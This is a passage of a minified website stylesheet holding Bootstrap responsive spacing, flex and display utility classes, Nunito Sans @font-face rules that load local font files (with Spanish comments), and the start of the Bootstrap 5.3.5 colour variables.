-3{margin-left:1rem!important;}.ms-lg-4{margin-left:1.5rem!important;}.ms-lg-5{margin-left:3rem!important;}.ms-lg-auto{margin-left:auto!important;}.p-lg-0{padding:0!important;}.p-lg-1{padding:.25rem!important;}.p-lg-2{padding:.5rem!important;}.p-lg-3{padding:1rem!important;}.p-lg-4{padding:1.5rem!important;}.p-lg-5{padding:3rem!important;}.px-lg-0{padding-right:0!important;padding-left:0!important;}.px-lg-1{padding-right:.25rem!important;padding-left:.25rem!important;}.px-lg-2{padding-right:.5rem!important;padding-left:.5rem!important;}.px-lg-3{padding-right:1rem!important;padding-left:1rem!important;}.px-lg-4{padding-right:1.5rem!important;padding-left:1.5rem!important;}.px-lg-5{padding-right:3rem!important;padding-left:3rem!important;}.py-lg-0{padding-top:0!important;padding-bottom:0!important;}.py-lg-1{padding-top:.25rem!important;padding-bottom:.25rem!important;}.py-lg-2{padding-top:.5rem!important;padding-bottom:.5rem!important;}.py-lg-3{padding-top:1rem!important;padding-bottom:1rem!important;}.py-lg-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important;}.py-lg-5{padding-top:3rem!important;padding-bottom:3rem!important;}.pt-lg-0{padding-top:0!important;}.pt-lg-1{padding-top:.25rem!important;}.pt-lg-2{padding-top:.5rem!important;}.pt-lg-3{padding-top:1rem!important;}.pt-lg-4{padding-top:1.5rem!important;}.pt-lg-5{padding-top:3rem!important;}.pe-lg-0{padding-right:0!important;}.pe-lg-1{padding-right:.25rem!important;}.pe-lg-2{padding-right:.5rem!important;}.pe-lg-3{padding-right:1rem!important;}.pe-lg-4{padding-right:1.5rem!important;}.pe-lg-5{padding-right:3rem!important;}.pb-lg-0{padding-bottom:0!important;}.pb-lg-1{padding-bottom:.25rem!important;}.pb-lg-2{padding-bottom:.5rem!important;}.pb-lg-3{padding-bottom:1rem!important;}.pb-lg-4{padding-bottom:1.5rem!important;}.pb-lg-5{padding-bottom:3rem!important;}.ps-lg-0{padding-left:0!important;}.ps-lg-1{padding-left:.25rem!important;}.ps-lg-2{padding-left:.5rem!important;}.ps-lg-3{padding-left:1rem!important;}.ps-lg-4{padding-left:1.5rem!important;}.ps-lg-5{padding-left:3rem!important;}}@media(min-width:1200px){.d-xl-inline{display:inline!important;}.d-xl-inline-block{display:inline-block!important;}.d-xl-block{display:block!important;}.d-xl-grid{display:grid!important;}.d-xl-inline-grid{display:inline-grid!important;}.d-xl-table{display:table!important;}.d-xl-table-row{display:table-row!important;}.d-xl-table-cell{display:table-cell!important;}.d-xl-flex{display:flex!important;}.d-xl-inline-flex{display:inline-flex!important;}.d-xl-none{display:none!important;}.flex-xl-fill{flex:1 1 auto!important;}.flex-xl-row{flex-direction:row!important;}.flex-xl-column{flex-direction:column!important;}.flex-xl-row-reverse{flex-direction:row-reverse!important;}.flex-xl-column-reverse{flex-direction:column-reverse!important;}.flex-xl-grow-0{flex-grow:0!important;}.flex-xl-grow-1{flex-grow:1!important;}.flex-xl-shrink-0{flex-shrink:0!important;}.flex-xl-shrink-1{flex-shrink:1!important;}.flex-xl-wrap{flex-wrap:wrap!important;}.flex-xl-nowrap{flex-wrap:nowrap!important;}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important;}.justify-content-xl-start{justify-content:flex-start!important;}.justify-content-xl-end{justify-content:flex-end!important;}.justify-content-xl-center{justify-content:center!important;}.justify-content-xl-between{justify-content:space-between!important;}.justify-content-xl-around{justify-content:space-around!important;}.justify-content-xl-evenly{justify-content:space-evenly!important;}.align-items-xl-start{align-items:flex-start!important;}.align-items-xl-end{align-items:flex-end!important;}.align-items-xl-center{align-items:center!important;}.align-items-xl-baseline{align-items:baseline!important;}.align-items-xl-stretch{align-items:stretch!important;}.align-content-xl-start{align-content:flex-start!important;}.align-content-xl-end{align-content:flex-end!important;}.align-content-xl-center{align-content:center!important;}.align-content-xl-between{align-content:space-between!important;}.align-content-xl-around{align-content:space-around!important;}.align-content-xl-stretch{align-content:stretch!important;}.align-self-xl-auto{align-self:auto!important;}.align-self-xl-start{align-self:flex-start!important;}.align-self-xl-end{align-self:flex-end!important;}.align-self-xl-center{align-self:center!important;}.align-self-xl-baseline{align-self:baseline!important;}.align-self-xl-stretch{align-self:stretch!important;}.order-xl-first{order:-1!important;}.order-xl-0{order:0!important;}.order-xl-1{order:1!important;}.order-xl-2{order:2!important;}.order-xl-3{order:3!important;}.order-xl-4{order:4!important;}.order-xl-5{order:5!important;}.order-xl-last{order:6!important;}.m-xl-0{margin:0!important;}.m-xl-1{margin:.25rem!important;}.m-xl-2{margin:.5rem!important;}.m-xl-3{margin:1rem!important;}.m-xl-4{margin:1.5rem!important;}.m-xl-5{margin:3rem!important;}.m-xl-auto{margin:auto!important;}.mx-xl-0{margin-right:0!important;margin-left:0!important;}.mx-xl-1{margin-right:.25rem!important;margin-left:.25rem!important;}.mx-xl-2{margin-right:.5rem!important;margin-left:.5rem!important;}.mx-xl-3{margin-right:1rem!important;margin-left:1rem!important;}.mx-xl-4{margin-right:1.5rem!important;margin-left:1.5rem!important;}.mx-xl-5{margin-right:3rem!important;margin-left:3rem!important;}.mx-xl-auto{margin-right:auto!important;margin-left:auto!important;}.my-xl-0{margin-top:0!important;margin-bottom:0!important;}.my-xl-1{margin-top:.25rem!important;margin-bottom:.25rem!important;}.my-xl-2{margin-top:.5rem!important;margin-bottom:.5rem!important;}.my-xl-3{margin-top:1rem!important;margin-bottom:1rem!important;}.my-xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important;}.my-xl-5{margin-top:3rem!important;margin-bottom:3rem!important;}.my-xl-auto{margin-top:auto!important;margin-bottom:auto!important;}.mt-xl-0{margin-top:0!important;}.mt-xl-1{margin-top:.25rem!important;}.mt-xl-2{margin-top:.5rem!important;}.mt-xl-3{margin-top:1rem!important;}.mt-xl-4{margin-top:1.5rem!important;}.mt-xl-5{margin-top:3rem!important;}.mt-xl-auto{margin-top:auto!important;}.me-xl-0{margin-right:0!important;}.me-xl-1{margin-right:.25rem!important;}.me-xl-2{margin-right:.5rem!important;}.me-xl-3{margin-right:1rem!important;}.me-xl-4{margin-right:1.5rem!important;}.me-xl-5{margin-right:3rem!important;}.me-xl-auto{margin-right:auto!important;}.mb-xl-0{margin-bottom:0!important;}.mb-xl-1{margin-bottom:.25rem!important;}.mb-xl-2{margin-bottom:.5rem!important;}.mb-xl-3{margin-bottom:1rem!important;}.mb-xl-4{margin-bottom:1.5rem!important;}.mb-xl-5{margin-bottom:3rem!important;}.mb-xl-auto{margin-bottom:auto!important;}.ms-xl-0{margin-left:0!important;}.ms-xl-1{margin-left:.25rem!important;}.ms-xl-2{margin-left:.5rem!important;}.ms-xl-3{margin-left:1rem!important;}.ms-xl-4{margin-left:1.5rem!important;}.ms-xl-5{margin-left:3rem!important;}.ms-xl-auto{margin-left:auto!important;}.p-xl-0{padding:0!important;}.p-xl-1{padding:.25rem!important;}.p-xl-2{padding:.5rem!important;}.p-xl-3{padding:1rem!important;}.p-xl-4{padding:1.5rem!important;}.p-xl-5{padding:3rem!important;}.px-xl-0{padding-right:0!important;padding-left:0!important;}.px-xl-1{padding-right:.25rem!important;padding-left:.25rem!important;}.px-xl-2{padding-right:.5rem!important;padding-left:.5rem!important;}.px-xl-3{padding-right:1rem!important;padding-left:1rem!important;}.px-xl-4{padding-right:1.5rem!important;padding-left:1.5rem!important;}.px-xl-5{padding-right:3rem!important;padding-left:3rem!important;}.py-xl-0{padding-top:0!important;padding-bottom:0!important;}.py-xl-1{padding-top:.25rem!important;padding-bottom:.25rem!important;}.py-xl-2{padding-top:.5rem!important;padding-bottom:.5rem!important;}.py-xl-3{padding-top:1rem!important;padding-bottom:1rem!important;}.py-xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important;}.py-xl-5{padding-top:3rem!important;padding-bottom:3rem!important;}.pt-xl-0{padding-top:0!important;}.pt-xl-1{padding-top:.25rem!important;}.pt-xl-2{padding-top:.5rem!important;}.pt-xl-3{padding-top:1rem!important;}.pt-xl-4{padding-top:1.5rem!important;}.pt-xl-5{padding-top:3rem!important;}.pe-xl-0{padding-right:0!important;}.pe-xl-1{padding-right:.25rem!important;}.pe-xl-2{padding-right:.5rem!important;}.pe-xl-3{padding-right:1rem!important;}.pe-xl-4{padding-right:1.5rem!important;}.pe-xl-5{padding-right:3rem!important;}.pb-xl-0{padding-bottom:0!important;}.pb-xl-1{padding-bottom:.25rem!important;}.pb-xl-2{padding-bottom:.5rem!important;}.pb-xl-3{padding-bottom:1rem!important;}.pb-xl-4{padding-bottom:1.5rem!important;}.pb-xl-5{padding-bottom:3rem!important;}.ps-xl-0{padding-left:0!important;}.ps-xl-1{padding-left:.25rem!important;}.ps-xl-2{padding-left:.5rem!important;}.ps-xl-3{padding-left:1rem!important;}.ps-xl-4{padding-left:1.5rem!important;}.ps-xl-5{padding-left:3rem!important;}}@media(min-width:1400px){.d-xxl-inline{display:inline!important;}.d-xxl-inline-block{display:inline-block!important;}.d-xxl-block{display:block!important;}.d-xxl-grid{display:grid!important;}.d-xxl-inline-grid{display:inline-grid!important;}.d-xxl-table{display:table!important;}.d-xxl-table-row{display:table-row!important;}.d-xxl-table-cell{display:table-cell!important;}.d-xxl-flex{display:flex!important;}.d-xxl-inline-flex{display:inline-flex!important;}.d-xxl-none{display:none!important;}.flex-xxl-fill{flex:1 1 auto!important;}.flex-xxl-row{flex-direction:row!important;}.flex-xxl-column{flex-direction:column!important;}.flex-xxl-row-reverse{flex-direction:row-reverse!important;}.flex-xxl-column-reverse{flex-direction:column-reverse!important;}.flex-xxl-grow-0{flex-grow:0!important;}.flex-xxl-grow-1{flex-grow:1!important;}.flex-xxl-shrink-0{flex-shrink:0!important;}.flex-xxl-shrink-1{flex-shrink:1!important;}.flex-xxl-wrap{flex-wrap:wrap!important;}.flex-xxl-nowrap{flex-wrap:nowrap!important;}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important;}.justify-content-xxl-start{justify-content:flex-start!important;}.justify-content-xxl-end{justify-content:flex-end!important;}.justify-content-xxl-center{justify-content:center!important;}.justify-content-xxl-between{justify-content:space-between!important;}.justify-content-xxl-around{justify-content:space-around!important;}.justify-content-xxl-evenly{justify-content:space-evenly!important;}.align-items-xxl-start{align-items:flex-start!important;}.align-items-xxl-end{align-items:flex-end!important;}.align-items-xxl-center{align-items:center!important;}.align-items-xxl-baseline{align-items:baseline!important;}.align-items-xxl-stretch{align-items:stretch!important;}.align-content-xxl-start{align-content:flex-start!important;}.align-content-xxl-end{align-content:flex-end!important;}.align-content-xxl-center{align-content:center!important;}.align-content-xxl-between{align-content:space-between!important;}.align-content-xxl-around{align-content:space-around!important;}.align-content-xxl-stretch{align-content:stretch!important;}.align-self-xxl-auto{align-self:auto!important;}.align-self-xxl-start{align-self:flex-start!important;}.align-self-xxl-end{align-self:flex-end!important;}.align-self-xxl-center{align-self:center!important;}.align-self-xxl-baseline{align-self:baseline!important;}.align-self-xxl-stretch{align-self:stretch!important;}.order-xxl-first{order:-1!important;}.order-xxl-0{order:0!important;}.order-xxl-1{order:1!important;}.order-xxl-2{order:2!important;}.order-xxl-3{order:3!important;}.order-xxl-4{order:4!important;}.order-xxl-5{order:5!important;}.order-xxl-last{order:6!important;}.m-xxl-0{margin:0!important;}.m-xxl-1{margin:.25rem!important;}.m-xxl-2{margin:.5rem!important;}.m-xxl-3{margin:1rem!important;}.m-xxl-4{margin:1.5rem!important;}.m-xxl-5{margin:3rem!important;}.m-xxl-auto{margin:auto!important;}.mx-xxl-0{margin-right:0!important;margin-left:0!important;}.mx-xxl-1{margin-right:.25rem!important;margin-left:.25rem!important;}.mx-xxl-2{margin-right:.5rem!important;margin-left:.5rem!important;}.mx-xxl-3{margin-right:1rem!important;margin-left:1rem!important;}.mx-xxl-4{margin-right:1.5rem!important;margin-left:1.5rem!important;}.mx-xxl-5{margin-right:3rem!important;margin-left:3rem!important;}.mx-xxl-auto{margin-right:auto!important;margin-left:auto!important;}.my-xxl-0{margin-top:0!important;margin-bottom:0!important;}.my-xxl-1{margin-top:.25rem!important;margin-bottom:.25rem!important;}.my-xxl-2{margin-top:.5rem!important;margin-bottom:.5rem!important;}.my-xxl-3{margin-top:1rem!important;margin-bottom:1rem!important;}.my-xxl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important;}.my-xxl-5{margin-top:3rem!important;margin-bottom:3rem!important;}.my-xxl-auto{margin-top:auto!important;margin-bottom:auto!important;}.mt-xxl-0{margin-top:0!important;}.mt-xxl-1{margin-top:.25rem!important;}.mt-xxl-2{margin-top:.5rem!important;}.mt-xxl-3{margin-top:1rem!important;}.mt-xxl-4{margin-top:1.5rem!important;}.mt-xxl-5{margin-top:3rem!important;}.mt-xxl-auto{margin-top:auto!important;}.me-xxl-0{margin-right:0!important;}.me-xxl-1{margin-right:.25rem!important;}.me-xxl-2{margin-right:.5rem!important;}.me-xxl-3{margin-right:1rem!important;}.me-xxl-4{margin-right:1.5rem!important;}.me-xxl-5{margin-right:3rem!important;}.me-xxl-auto{margin-right:auto!important;}.mb-xxl-0{margin-bottom:0!important;}.mb-xxl-1{margin-bottom:.25rem!important;}.mb-xxl-2{margin-bottom:.5rem!important;}.mb-xxl-3{margin-bottom:1rem!important;}.mb-xxl-4{margin-bottom:1.5rem!important;}.mb-xxl-5{margin-bottom:3rem!important;}.mb-xxl-auto{margin-bottom:auto!important;}.ms-xxl-0{margin-left:0!important;}.ms-xxl-1{margin-left:.25rem!important;}.ms-xxl-2{margin-left:.5rem!important;}.ms-xxl-3{margin-left:1rem!important;}.ms-xxl-4{margin-left:1.5rem!important;}.ms-xxl-5{margin-left:3rem!important;}.ms-xxl-auto{margin-left:auto!important;}.p-xxl-0{padding:0!important;}.p-xxl-1{padding:.25rem!important;}.p-xxl-2{padding:.5rem!important;}.p-xxl-3{padding:1rem!important;}.p-xxl-4{padding:1.5rem!important;}.p-xxl-5{padding:3rem!important;}.px-xxl-0{padding-right:0!important;padding-left:0!important;}.px-xxl-1{padding-right:.25rem!important;padding-left:.25rem!important;}.px-xxl-2{padding-right:.5rem!important;padding-left:.5rem!important;}.px-xxl-3{padding-right:1rem!important;padding-left:1rem!important;}.px-xxl-4{padding-right:1.5rem!important;padding-left:1.5rem!important;}.px-xxl-5{padding-right:3rem!important;padding-left:3rem!important;}.py-xxl-0{padding-top:0!important;padding-bottom:0!important;}.py-xxl-1{padding-top:.25rem!important;padding-bottom:.25rem!important;}.py-xxl-2{padding-top:.5rem!important;padding-bottom:.5rem!important;}.py-xxl-3{padding-top:1rem!important;padding-bottom:1rem!important;}.py-xxl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important;}.py-xxl-5{padding-top:3rem!important;padding-bottom:3rem!important;}.pt-xxl-0{padding-top:0!important;}.pt-xxl-1{padding-top:.25rem!important;}.pt-xxl-2{padding-top:.5rem!important;}.pt-xxl-3{padding-top:1rem!important;}.pt-xxl-4{padding-top:1.5rem!important;}.pt-xxl-5{padding-top:3rem!important;}.pe-xxl-0{padding-right:0!important;}.pe-xxl-1{padding-right:.25rem!important;}.pe-xxl-2{padding-right:.5rem!important;}.pe-xxl-3{padding-right:1rem!important;}.pe-xxl-4{padding-right:1.5rem!important;}.pe-xxl-5{padding-right:3rem!important;}.pb-xxl-0{padding-bottom:0!important;}.pb-xxl-1{padding-bottom:.25rem!important;}.pb-xxl-2{padding-bottom:.5rem!important;}.pb-xxl-3{padding-bottom:1rem!important;}.pb-xxl-4{padding-bottom:1.5rem!important;}.pb-xxl-5{padding-bottom:3rem!important;}.ps-xxl-0{padding-left:0!important;}.ps-xxl-1{padding-left:.25rem!important;}.ps-xxl-2{padding-left:.5rem!important;}.ps-xxl-3{padding-left:1rem!important;}.ps-xxl-4{padding-left:1.5rem!important;}.ps-xxl-5{padding-left:3rem!important;}}@media print{.d-print-inline{display:inline!important;}.d-print-inline-block{display:inline-block!important;}.d-print-block{display:block!important;}.d-print-grid{display:grid!important;}.d-print-inline-grid{display:inline-grid!important;}.d-print-table{display:table!important;}.d-print-table-row{display:table-row!important;}.d-print-table-cell{display:table-cell!important;}.d-print-flex{display:flex!important;}.d-print-inline-flex{display:inline-flex!important;}.d-print-none{display:none!important;}}
@charset "UTF-8";
/*! Fuente ExtraLight tamanno 200 version normal y cursiva */
@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraLight.eot?");src:local('Nunito Sans ExtraLight'),local('NunitoSans-ExtraLight'),url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraLight.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraLight.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraLight.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraLight.ttf") format('truetype');font-weight:200;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraLightItalic.eot?");src:local('Nunito Sans ExtraLight Italic'),local('NunitoSans-ExtraLightItalic'),url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraLightItalic.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraLightItalic.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraLightItalic.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraLightItalic.ttf") format('truetype');font-weight:200;font-style:italic;font-display:swap;}
/*! Fuente Light tamanno 300 version normal y cursiva */
@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-Light.eot?");src:local('Nunito Sans Light'),local('NunitoSans-Light'),url("/assets/css/fonts/NunitoSans/NunitoSans-Light.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-Light.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-Light.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-Light.ttf") format('truetype');font-weight:300;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-LightItalic.eot?");src:local('Nunito Sans Light Italic'),local('NunitoSans-LightItalic'),url("/assets/css/fonts/NunitoSans/NunitoSans-LightItalic.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-LightItalic.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-LightItalic.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-LightItalic.ttf") format('truetype');font-weight:300;font-style:italic;font-display:swap;}
/*! Fuente tamanno 400 version normal */
@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-Regular.eot?");src:local('Nunito Sans Regular'),local('NunitoSans-Regular'),url("/assets/css/fonts/NunitoSans/NunitoSans-Regular.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-Regular.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-Regular.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-Regular.ttf") format('truetype');font-weight:normal;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-Regular.eot?");src:local('Nunito Sans Regular'),local('NunitoSans-Regular'),url("/assets/css/fonts/NunitoSans/NunitoSans-Regular.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-Regular.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-Regular.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-Regular.ttf") format('truetype');font-weight:400;font-style:normal;font-display:swap;}
/*! Fuente tamanno 400 version cursiva */
@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-Italic.eot?");src:local('Nunito Sans Italic'),local('NunitoSans-Italic'),url("/assets/css/fonts/NunitoSans/NunitoSans-Italic.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-Italic.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-Italic.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-Italic.ttf") format('truetype');font-weight:normal;font-style:italic;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-Italic.eot?");src:local('Nunito Sans Italic'),local('NunitoSans-Italic'),url("/assets/css/fonts/NunitoSans/NunitoSans-Italic.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-Italic.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-Italic.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-Italic.ttf") format('truetype');font-weight:400;font-style:italic;font-display:swap;}
/*! Fuente Light tamanno 500 version normal y cursiva */
@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-Medium.eot?");src:local('Nunito Sans Medium'),local('NunitoSans-Medium'),url("/assets/css/fonts/NunitoSans/NunitoSans-Medium.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-Medium.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-Medium.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-Medium.ttf") format('truetype');font-weight:500;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-MediumItalic.eot?");src:local('Nunito Sans Medium Italic'),local('NunitoSans-MediumItalic'),url("/assets/css/fonts/NunitoSans/NunitoSans-MediumItalic.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-MediumItalic.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-MediumItalic.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-MediumItalic.ttf") format('truetype');font-weight:500;font-style:italic;font-display:swap;}
/*! Fuente Light tamanno 600 version normal y cursiva */
@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-SemiBold.eot?");src:local('Nunito Sans SemiBold'),local('NunitoSans-SemiBold'),url("/assets/css/fonts/NunitoSans/NunitoSans-SemiBold.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-SemiBold.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-SemiBold.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-SemiBold.ttf") format('truetype');font-weight:600;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-SemiBoldItalic.eot?");src:local('Nunito Sans SemiBold Italic'),local('NunitoSans-SemiBoldItalic'),url("/assets/css/fonts/NunitoSans/NunitoSans-SemiBoldItalic.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-SemiBoldItalic.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-SemiBoldItalic.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-SemiBoldItalic.ttf") format('truetype');font-weight:600;font-style:italic;font-display:swap;}
/*! Fuente Bold tamanno 700 version normal y cursiva */
@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-Bold.eot?");src:local('Nunito Sans Bold'),local('NunitoSans-Bold'),url("/assets/css/fonts/NunitoSans/NunitoSans-Bold.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-Bold.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-Bold.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-Bold.ttf") format('truetype');font-weight:bold;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-Bold.eot?");src:local('Nunito Sans Bold'),local('NunitoSans-Bold'),url("/assets/css/fonts/NunitoSans/NunitoSans-Bold.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-Bold.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-Bold.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-Bold.ttf") format('truetype');font-weight:700;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-BoldItalic.eot?");src:local('Nunito Sans Bold Italic'),local('NunitoSans-BoldItalic'),url("/assets/css/fonts/NunitoSans/NunitoSans-BoldItalic.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-BoldItalic.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-BoldItalic.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-BoldItalic.ttf") format('truetype');font-weight:bold;font-style:italic;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-BoldItalic.eot?");src:local('Nunito Sans Bold Italic'),local('NunitoSans-BoldItalic'),url("/assets/css/fonts/NunitoSans/NunitoSans-BoldItalic.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-BoldItalic.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-BoldItalic.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-BoldItalic.ttf") format('truetype');font-weight:700;font-style:italic;font-display:swap;}
/*! Fuente ExtraBold tamanno 800 version normal y cursiva */
@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraBold.eot?");src:local('Nunito Sans ExtraBold'),local('NunitoSans-ExtraBold'),url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraBold.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraBold.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraBold.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraBold.ttf") format('truetype');font-weight:800;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraBoldItalic.eot?");src:local('Nunito Sans ExtraBold Italic'),local('NunitoSans-ExtraBoldItalic'),url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraBoldItalic.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraBoldItalic.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraBoldItalic.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraBoldItalic.ttf") format('truetype');font-weight:800;font-style:italic;font-display:swap;}
/*! Fuente Black tamanno 900 version normal y cursiva */
@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-Black.eot?");src:local('Nunito Sans Black'),local('NunitoSans-Black'),url("/assets/css/fonts/NunitoSans/NunitoSans-Black.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-Black.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-Black.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-Black.ttf") format('truetype');font-weight:900;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-BlackItalic.eot?");src:local('Nunito Sans Black Italic'),local('NunitoSans-BlackItalic'),url("/assets/css/fonts/NunitoSans/NunitoSans-BlackItalic.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-BlackItalic.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-BlackItalic.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-BlackItalic.ttf") format('truetype');font-weight:900;font-style:italic;font-display:swap;}body{font-family:'Nunito Sans',Tahoma!important;font-size:16px;}
/*!
 * Bootstrap  v5.3.5 (https://getbootstrap.com/)
 * Copyright 2011-2025 The Bootstrap Authors
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */
:root,[data-bs-theme=light]{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-primary-text-emphasis:#052c65;--bs-secondary-text-emphasis:#2b2f32;--bs-success-text-emphasis:#0a3622;--bs-info-text-emphasis:#055160;--bs-warning-text-emphasis:#664d03;--bs-dang